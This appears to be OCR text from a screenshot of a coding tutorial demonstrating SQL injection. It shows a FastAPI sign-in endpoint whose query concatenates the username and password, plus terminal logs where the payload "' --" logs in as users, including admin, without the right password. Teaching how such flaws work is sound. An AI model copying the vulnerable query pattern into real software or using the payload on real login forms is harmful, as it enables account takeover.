 Code File Edit Selection View Go Run Terminal Window Help
Hacked
1
main.py
43
44
45 @app.post("/signin/")
46 def signin(username: str, password: str, db: Session = Depends(get_db)):
47 #' --
48 query = text(f"SELECT * FROM users WHERE username = '" + username + "' AND password = '" + password + "'")
49 result = db.execute(query).fetchone()
50 if result is None:
51 raise HTTPException(status_code=400, detail="Username not found")
52
53 return {"username": result[1], "message": "Signed in successfully"}
54
55
56
57
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS zsh
INFO: 127.0.0.1:53788 - "POST /signin/?username=codingwithroby&password=test1234%21fghdgfh HTTP/1.1" 400 Bad Request
INFO: 127.0.0.1:53791 - "POST /signin/?username=codingwithroby%27%20--&password=test1234%21fghdgfh HTTP/1.1" 200 OK
INFO: 127.0.0.1:53791 - "POST /signin/?username=codingwithroby%27%20--&password=tdfghfdghf HTTP/1.1" 200 OK
INFO: 127.0.0.1:53791 - "POST /signin/?username=codingwithroby%27%20--&password=fghdfgtdfghfdghf HTTP/1.1" 200 OK
INFO: 127.0.0.1:53793 - "POST /register/?username=admin&password=test1234%21 HTTP/1.1" 200 OK
INFO: 127.0.0.1:53794 - "POST /signin/?username=admin%27%20--&password=fghdfgtdfghfdghf HTTP/1.1" 200 OK
0 0 0 Ln 47, Col 8 Spaces: 4 UTF-8 LF Python 3.11.2 ('env': venv) AA + 192% -